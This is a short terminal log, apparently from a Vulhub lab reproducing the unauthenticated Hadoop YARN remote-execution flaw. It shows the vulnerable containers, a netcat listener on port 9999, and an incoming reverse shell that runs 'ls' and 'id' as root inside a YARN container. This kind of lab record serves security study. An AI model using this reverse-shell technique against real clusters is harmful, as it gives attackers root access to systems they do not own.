 root@iZ7xv2d42k3dha2p0lyysyZ:~/vulhub/hadoop/unauthorized-yarn# docker ps
CONTAINER ID   IMAGE                 COMMAND                  CREATED              STATUS              PORTS                                       NAMES
0e4a0cd18c16   vulhub/hadoop:2.8.1   "/entrypoint.sh /nam…"   About a minute ago   Up About a minute                                               unauthorized-yarn_namenode_1
2087187d00e8   vulhub/hadoop:2.8.1   "/entrypoint.sh /nod…"   About a minute ago   Up About a minute                                               unauthorized-yarn_nodemanager_1
08a4e6ede73a   vulhub/hadoop:2.8.1   "/entrypoint.sh /dat…"   About a minute ago   Up About a minute                                               unauthorized-yarn_datanode_1
4fdb3ff3b0d1   vulhub/hadoop:2.8.1   "/entrypoint.sh /res…"   About a minute ago   Up About a minute   0.0.0.0:8088->8088/tcp, :::8088->8088/tcp   unauthorized-yarn_resourcemanager_1
root@iZ7xv2d42k3dha2p0lyysyZ:~/vulhub/hadoop/unauthorized-yarn# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 8.134.108.197 47194
bash: cannot set terminal process group (211): Inappropriate ioctl for device
bash: no job control in this shell
<35969_0001/container_1672142935969_0001_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<35969_0001/container_1672142935969_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<35969_0001/container_1672142935969_0001_01_000001#